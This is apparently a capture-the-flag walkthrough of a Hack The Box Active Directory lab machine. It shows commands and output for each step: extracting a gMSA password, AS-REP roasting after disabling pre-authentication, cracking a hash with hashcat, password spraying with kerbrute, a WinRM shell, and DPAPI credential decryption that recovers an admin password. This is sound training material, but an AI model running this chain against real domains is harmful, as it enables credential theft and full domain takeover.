 Here we can see that the user L.BIANCHI_ADM@vintage.htb is a member of the DOMAIN ADMINS group, meaning he has administrator privileges.
Here we can see that the user L.BIANCHI_ADM@vintage.htb is a member of the DOMAIN ADMINS group, meaning he has administrator privileges.
And that GMSA01$@VINTAGE.HTB can be added to the DOMAINS ADMINS group
Groups that have control or elevated privileges over the account GMSA01$@VINTAGE.HTB
From FS01 to GMSA01, we can see that FS01 can read GMS’s password
The GMS can then be added to the Administrators group.
FOOTHOLD
We use impacket-getTGT: we provide password, hash or aeskey to request TGT and save it in ccache format
1
❯ impacket-getTGT -dc-ip 10.10.11.45 vintage.htb/FS01$:fs01
1
2
3
4
❯ impacket-getTGT -dc-ip 10.10.11.45 vintage.htb/FS01$:fs01
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in FS01$.ccache
Once we have the .ccache we set the environment variable KRB5CCNAME to FS01$.ccache to specify the cache file that the Kerberos client should use.
1
export KRB5CCNAME=FS01\$.ccache
Once the .ccache file has been exported, we use bloodyAD to interact with Active Directory, through Kerberos authentication, to obtain the password for the managed service account named GMSA01$ (stored in the msDS-ManagedPassword attribute) from the specified Active Directory domain controller
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k get object 'GMSA01$' --attr msDS-ManagedPassword
1
2
3
4
5
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k get object 'GMSA01$' --attr msDS-ManagedPassword
distinguishedName: CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:51434c5b357ff89c5f85d994a27f7339
msDS-ManagedPassword.B64ENCODED: qNZ+qlGD+Cx17DM27SffmeF+2eftJRLCsHfxsLxSzhh2dERzgKmiJzvEHrfEAqstlS64r4Y1OQdu8sdCT6b8+gYXpLDa8xBQIFyshNK7YPrERV3rJVALnhITHE4lKIYoagI4Dr9owAMBGo7ZC4LOoBGk90mk4uuIMHNtylVRWva41F+v2TFCzSNfKnBSVuLhiZ+koEMTCkgP3Z+4Xnnluw6qkD3WPsnsYDlYYizOGPhsUwB1GJyzFHawe4iwfVnbWQdouCgflR27treFO5W0R5RqcRhkwEYLomOobFVUa3kGh1iQNdpaJLPI6Uo4767UM1O/sSaeML8nKVKhwsDolA==
Thanks to this we use it to get a Kerberos ticket from the Active Directory domain controller using a known GMSA account hash
1
impacket-getTGT vintage.htb/GMSA01$ -hashes aad3b435b51404eeaad3b435b51404ee:51434c5b357ff89c5f85d994a27f7339
1
2
3
4
❯ impacket-getTGT vintage.htb/GMSA01$ -hashes aad3b435b51404eeaad3b435b51404ee:51434c5b357ff89c5f85d994a27f7339
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in GMSA01$.ccache
And we export it again
1
export KRB5CCNAME=GMSA01\$.ccache
Then we add P.Rosa to SERVICEMANAGERS, use the credentials from GMSA and then generate our own credentials as follows
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add groupMember "SERVICEMANAGERS" "P.Rosa"
1
2
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add groupMember "SERVICEMANAGERS" "P.Rosa"
[+] P.Rosa added to SERVICEMANAGERS
With this command we change the password
1
impacket-getTGT vintage.htb/P.Rosa:Rosaisbest123 -dc-ip dc01.vintage.htb
1
2
3
4
❯ impacket-getTGT vintage.htb/P.Rosa:Rosaisbest123 -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in P.Rosa.ccache
And we export again for Kerberos to use
1
export KRB5CCNAME=P.Rosa.ccache
We are trying to use this ticket to list the users that do not need Kerberos realm authentication, we first generate a list of usernames of the users in the domain with the following command
1
ldapsearch -x -H ldap://10.10.11.45 -D "P.Rosa@vintage.htb" -w "Rosaisbest123" -b "DC=vintage,DC=htb" "(objectClass=user)" sAMAccountName | grep "sAMAccountName:" | cut -d " " -f 2 > usernames.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ ldapsearch -x -H ldap://10.10.11.45 -D "P.Rosa@vintage.htb" -w "Rosaisbest123" -b "DC=vintage,DC=htb" "(objectClass=user)" sAMAccountName | grep "sAMAccountName:" | cut -d " " -f 2 > usernames.txt
❯ cat usernames.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: usernames.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ Administrator
2 │ Guest
3 │ DC01$
4 │ krbtgt
5 │ gMSA01$
6 │ FS01$
7 │ M.Rossi
8 │ R.Verdi
9 │ L.Bianchi
10 │ G.Viola
11 │ C.Neri
12 │ P.Rosa
13 │ svc_sql
14 │ svc_ldap
15 │ svc_ark
16 │ C.Neri_adm
17 │ L.Bianchi_adm
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
We then use impacket-GetNPUsers to list users that do not require Kerberos realm authentication (UF_DONT_REQUIRE_PREAUTH)
1
impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile usernames.txt vintage.htb/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile usernames.txt vintage.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_ark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
Next, we disable pre-authentication
1
2
3
4
5
6
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_ARK -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_ARK's userAccountControl
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_LDAP -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_LDAP's userAccountControl
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_SQL -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_SQL's userAccountControl
COMMANDS:
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_ARK -f DONT_REQ_PREAUTH
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_LDAP -f DONT_REQ_PREAUTH
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_SQL -f DONT_REQ_PREAUTH
We enable the account as follows
1
2
3
4
5
6
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_ARK -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_ARK's userAccountControl
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_LDAP -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_LDAP's userAccountControl
❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
COMMANDS:
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_ARK -f ACCOUNTDISABLE
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_LDAP -f ACCOUNTDISABLE
1
bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
We verify the domain user again with the following command
1
impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile usernames.txt vintage.htb/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile usernames.txt vintage.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sql@VINTAGE.HTB:45da0adfb1f17d7a21c6477b20635edb$5ebc4b7b47601ca7085f297ee1c1988e768052b4007bdb59fece2ac549d1ac6483aacafe1d9c80f622b80430ca4eef035bb6be796d4ef92703d616447ed4de4122f5b7e52ae3808a7d9e489b8a4ed8d8c48c198c22aab0198ffa567730a9fc1714bf02b377eb0f9206100909cb575a36cfa2f1dbf9d94e2b158da8b01b1422e5dbfce68b770a49c417dea8052cc26c2a8ba507e8419c7a5d5fc65be0b8cb503ab5da42f3612eb244e2170196bb646d4feeeb422d48daa67235bd2cb03d6a2e8c3fda74b2c4f63fc9f9bbde1cb3ddbabb38045fa8c481e3afff75f6f83d6e18cb2ab921feffc1379fb4b4
$krb5asrep$23$svc_ldap@VINTAGE.HTB:d463e18baf287c27b5181cf45aa1eaab$c2b55e479d45b1735174f2a2390db82f2d147f50234876da30322590f9c424eae9ddb65bed68465a4842d9dcda59f9fa86d0706a8cb84689e6394a26a25c97e2898a1453a4bd5af62852599d7b91ddfca473af64a61e0ea86ec484b2dcef37a5a5b10d395e79df9a1eb12bf6dbe6113dd49ac0508a050f4453e4c7899f5dcb88f1e9a062b0481755d5b0099bbc178d8038b688605e4ef55999d565ed410e3f1c3b37c8ccab2b47ca2ba22bddb35c1d0b04b750b012bf705aec8f69e0fecb1b05bae9c886ebb83ed660961fe390ccbf343430a89716f0af5f30f075be2b1627aef6adafbfb1ee171f4276
$krb5asrep$23$svc_ark@VINTAGE.HTB:b9cae9b7e59b147fc077cabf2442afd4$db833fe5ce1ad887c5f30d2cbbc48e294d3dde348fcac316fe8f1ad068be1d1e6882fa213cf7ea2c12ea4e1ef05af0913c010853497d33ef9b1415363bd44b1e3b0f94e2acda670c89077f3e5cc1e4dfb400efdaa7c696685ee696e03087a5ef4a6b8d7dc070aa071726fc7a98dfcd407c8fe28985e0f134cb12bbf8cdfdce4a8668cf4709bcbb70f88452208a1a517237a10d1c006eb6578e639e0e013e7dc28fe7eb759383bac09f2b75c7349d379ee6aac9fe9aa1498896b76b085a4b3cfbfec673afc673e4536b07457ff86d61fd324eb9790e86660879cfcce3b446880f2626caf01f9a30a6687a
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
And we crack the first kerberos hash with hashcat first we put it in a hash.txt file and once that is done we run the following command to decrypt the password
1
hashcat -a 3 -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
❯ hashcat -a 0 -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 3 digests; 3 unique digests, 3 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921518
* Keyspace..: 14344386
$krb5asrep$23$svc_sql@VINTAGE.HTB:45da0adfb1f17d7a21c6477b20635edb$5ebc4b7b47601ca7085f297ee1c1988e768052b4007bdb59fece2ac549d1ac6483aacafe1d9c80f622b80430ca4eef035bb6be796d4ef92703d616447ed4de4122f5b7e52ae3808a7d9e489b8a4ed8d8c48c198c22aab0198ffa567730a9fc1714bf02b377eb0f9206100909cb575a36cfa2f1dbf9d94e2b158da8b01b1422e5dbfce68b770a49c417dea8052cc26c2a8ba507e8419c7a5d5fc65be0b8cb503ab5da42f3612eb244e2170196bb646d4feeeb422d48daa67235bd2cb03d6a2e8c3fda74b2c4f63fc9f9bbde1cb3ddbabb38045fa8c481e3afff75f6f83d6e18cb2ab921feffc1379fb4b4:Zer0the0ne
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
And we see that Zer0the0ne is the password for SVC_SQL
KERBRUTE
Kerbrute is a tool designed to interact with the Kerberos protocol, which is the authentication system used in Active Directory (AD) environments. In more specific terms, Kerbrute is primarily used to perform brute force attacks and username enumeration in a Kerberos-based domain.
To force the user, we execute the following command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯./kerbrute --dc vintage.htb -d vintage.htb -v passwordspray usernames.txt Zer0the0ne
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/04/24 - Ronnie Flathers @ropnop
2024/12/04 09:36:16 > Using KDC(s):
2024/12/04 09:36:16 > vintage.htb:88
2024/12/04 09:36:16 > [!] krbtgt@vintage.htb:Zer0the0ne - USER LOCKED OUT
2024/12/04 09:36:17 > [!] Guest@vintage.htb:Zer0the0ne - USER LOCKED OUT
2024/12/04 09:36:17 > [!] gMSA01$@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] FS01$@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] M.Rossi@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] L.Bianchi@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] R.Verdi@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] DC01$@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] G.Viola@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] Administrator@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] svc_sql@vintage.htb:Zer0the0ne - USER LOCKED OUT
2024/12/04 09:36:17 > [!] P.Rosa@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] svc_ark@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] L.Bianchi_adm@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] svc_ldap@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [!] C.Neri_adm@vintage.htb:Zer0the0ne - Invalid password
2024/12/04 09:36:17 > [+] VALID LOGIN: C.Neri@vintage.htb:Zer0the0ne
2024/12/04 09:36:17 > Done! Tested 17 logins (1 successes) in 0.481 seconds
The account C.Neri@vintage.htb has successfully logged in with the password Zer0the0ne. Let’s take a look at his privileges with BloodHound
We see that it belongs to the group SERVICEMANAGERS@VINTAGE.HTB so we are going to get the credentials for this account, we run the following
1
impacket-getTGT vintage.htb/c.neri:Zer0the0ne -dc-ip vintage.htb
1
2
3
4
❯ impacket-getTGT vintage.htb/c.neri:Zer0the0ne -dc-ip vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in c.neri.ccache
And we export the kerberos ticket
1
export KRB5CCNAME=c.neri.ccache
Then we log in remotely using port 5985 and using the following command
1
evil-winrm -i dc01.vintage.htb -r vintage.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
❯ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline'
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ..
*Evil-WinRM* PS C:\Users\C.Neri> ls
Directory: C:\Users\C.Neri
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/7/2024 1:17 PM 3D Objects
d-r--- 6/7/2024 1:17 PM Contacts
d-r--- 6/7/2024 1:19 PM Desktop
d-r--- 6/8/2024 3:02 PM Documents
d-r--- 6/7/2024 1:17 PM Downloads
d-r--- 6/7/2024 1:17 PM Favorites
d-r--- 6/7/2024 1:17 PM Links
d-r--- 6/7/2024 1:17 PM Music
d-r--- 6/7/2024 1:17 PM Pictures
d-r--- 6/7/2024 1:17 PM Saved Games
d-r--- 6/7/2024 1:17 PM Searches
d-r--- 6/7/2024 1:17 PM Videos
*Evil-WinRM* PS C:\Users\C.Neri> cd Desktop
*Evil-WinRM* PS C:\Users\C.Neri\Desktop> cat user.txt
b15d12695f2#########################
And we already have the first flag, now we move on to the elevation of privileges
PRIVILEGE ESCALATION
DPAPI
DPAPI (Data Protection API) is a cryptographic API in Windows operating systems that is designed to protect sensitive data, such as passwords, private keys, credentials, etc. It provides applications with the ability to encrypt and decrypt data while hiding complex encryption operations and simplifying the encryption process. DPAPI is designed to ensure that only the current user or system can access the encrypted data.
HOW DPAPI WORKS?
Encryption: When an application or Windows system needs to store sensitive information, it can encrypt the data through DPAPI. Encryption uses the user’s login credentials (such as the user’s login password or the computer’s key) to generate the encryption key.Decryption: Only in the same user context can DPAPI use the same key to decrypt data. In this way, if an application or service tries to access encrypted credentials or data, only the currently logged in user or administrator can decrypt and access the information.Security: DPAPI is based on account authentication information in the Windows operating system, so its encryption key is closely associated with the user’s login credentials, ensuring that only specific users can access their own encrypted data.
SHELL AS ADMINISTRATOR
If we investigate a little we find that in the path C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials we find the following, and we download it
What we have downloaded we will need later, if we continue investigating we find that in the path C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115 we find this
Then we try to crack the file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b which is the most important since this will give us a password, to crack it we execute the following
1
impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
impacket-dpapi masterkey: This is the Impacket module for interacting with DPAPI master keys. DPAPI is an API in Windows that allows users to securely encrypt data such as passwords, certificates, and other secrets. Windows uses master keys to protect this encrypted data, and the masterkey command is designed to recover or decrypt those master keys.-file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b: This is the masterkey file that you want to decrypt. This file is generated by Windows DPAPI and is stored in the user’s profile. Master keys are used by DPAPI to encrypt and decrypt sensitive data.-sid S-1-5-21-4024337825-2033394866-2055507597-1115: The SID (Security Identifier) is the unique identifier for a user on the Windows system. It is needed to decrypt the master key because DPAPI uses the user’s SID as part of the encryption/decryption process.-password Zer0the0ne: This is the user’s password associated with the provided SID. To decrypt the master key, you need the user’s password, as DPAPI uses the password as part of the key derivation process to protect data.
This command is used to decrypt a DPAPI master key. On Windows, when a user encrypts data using DPAPI, a master key is generated that is used for encryption and decryption of that data. Without this key, the data cannot be recovered.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
Now to decrypt the key we will use the same impacket tool, with it we execute the following command
1
impacket-dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ impacket-dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000001 (CRED_TYPE_GENERIC)
Target : LegacyGeneric:target=admin_acc
Description :
Unknown :
Username : vintage\c.neri_adm
Unknown : Uncr4ck4bl3P4ssW0rd0312
The password of c.neri_adm is: Uncr4ck4bl3P4ssW0rd0312
